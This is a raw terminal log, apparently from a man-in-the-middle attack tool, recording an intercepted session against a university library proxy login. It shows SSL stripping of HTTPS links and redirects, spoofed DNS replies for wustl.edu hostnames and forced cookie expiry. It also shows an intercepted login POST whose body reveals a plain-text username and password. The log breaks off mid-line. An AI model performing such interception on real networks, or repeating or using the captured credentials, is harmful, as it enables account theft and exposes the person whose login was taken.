 david@yogata: ~/packetfu
.wustl.edu/login'.
[192.168.1.5] GET http://login.libproxy.wustl.edu/public/style.css ( text/css )
[200]
[192.168.1.5 > 172.217.4.100:https] [HTTPS] https://ord36s04-in-f4.1e100.net./
[I] [192.168.1.5 > DNS] Received request for 'wwwww.library.wustl.edu', sending
spoofed reply 128.252.114.30 ...
[192.168.1.5 > 172.217.1.46:https] [HTTPS] https://ord37s07-in-f14.1e100.net./
[I] [SSLSTRIP 192.168.1.5] Sending expired cookies for 'login.libproxy.wustl.edu
'.
[192.168.1.5 > 128.252.67.66:http] [GET] http://login.libproxy.wustl.edu/public/
favicon.ico
[192.168.1.5] GET http://login.libproxy.wustl.edu/public/favicon.ico ( text/html
 ) [200]
[192.168.1.5 > 157.240.2.15:https] [HTTPS] https://edge-mqtt-shv-01-ort2.faceboo
k.com./
[192.168.1.5 > 216.198.34.1:https] [HTTPS] https://proxy.vip.pod9.iad1.zdsys.com
./
[192.168.1.5 > 157.240.2.15:https] [HTTPS] https://edge-mqtt-shv-01-ort2.faceboo
k.com./
[I] [SSLSTRIP 192.168.1.5] Found redirect to HTTPS 'https://login.libproxy.wustl
.edu/login' -> 'http://wwwww.login.libproxy.wustl.edu/login'.
[192.168.1.5] POST https://login.libproxy.wustl.edu/login ( text/html ) [200]
[REQUEST HEADERS]
Host : login.libproxy.wustl.edu
Connection : close
Content-Length : 40
Cache-Control : max-age=0
Origin : http://login.libproxy.wustl.edu
User-Agent : Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG-SM-G900A Build/LMY47X)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Mobile Safari/537.36
Content-Type : application/x-www-form-urlencoded
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Referer : http://login.libproxy.wustl.edu/login
Accept-Language : en-US,en;q=0.8
Pragma : no-cache
[REQUEST BODY]
url : ^U
user : Ayekedavidr
pass : HiJain111
[I] [SSLSTRIP 192.168.1.5] Stripping 3 HTTPS links inside 'https://login.libprox
y.wustl.edu/login'.
[I] [192.168.1.5 > DNS] Received request for 'wwwww.acadinfo.wustl.edu', sending
 spoofed reply 128.252.114.6 ...
[I] [192.168.1.5 > DNS] Received request for 'wwwww.connect.wustl.edu', sending
spoofed reply 128.252.114.35 ...
[192.168.1.5 > 52.84.64.77:https] [HTTPS] https://server-52-84-64-77.ord51.r.clo
udfront.net./
[192.168.1.5 > 174.129.40.213:https] [HTTPS] https://ec2-174-129-40-213.compute-
1.amazonaws.com./
[192.168.1.5 > 157.240.2.15:https] [HTTPS] https://edge-mqtt-shv-01-ort2.faceboo
k.com./
[192.168.1.5 > 216.58.217.227:https] [HTTPS] https://atl14s38-in-f227.1e100.net.
/
[192.168.1.5 > 174.129.40.213:https] [HTTPS] https://ec2-174-129-40-213.compute-